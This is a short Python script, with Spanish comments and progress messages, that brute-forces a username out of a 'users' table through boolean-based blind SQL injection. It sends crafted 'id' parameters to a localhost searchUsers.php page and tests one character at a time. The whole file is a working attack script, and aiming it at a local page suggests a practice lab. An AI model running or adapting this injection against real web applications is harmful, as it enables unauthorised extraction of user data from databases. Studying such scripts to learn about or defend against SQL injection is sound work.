 #!/usr/bin/python3
import requests
import signal
import sys
import time
import string
from pwn import *
def def_handler(sig, frame):
print("\n\n [!] Saliendo... \n\n")
sys.exit(1)
#CTRL+C
signal.signal(signal.SIGINT, def_handler)
#variables globales
main_url = "http://localhost/searchUsers.php"
characters = string.printable
def makeSQLI():
p1 = log.progress("fuerza bruta")
p1.status("Iniciando proceso de fuerza bruta")
time.sleep(2)
p2 = log.progress("Datos extraídos")
extracted_info = ""
for position in range (1, 50):
for character in range (33, 126):
sqli_url = main_url + "?id=9 or (select(select ascii(substring(username,%d,1))from users where id = 1)=%d)" % (position, character)
p1.status(sqli_url)
r = requests.get(sqli_url)
if r.status_code == 200:
extracted_info += chr(character)
p2.status(extracted_info)
break
if __name__ == '__main__':
makeSQLI()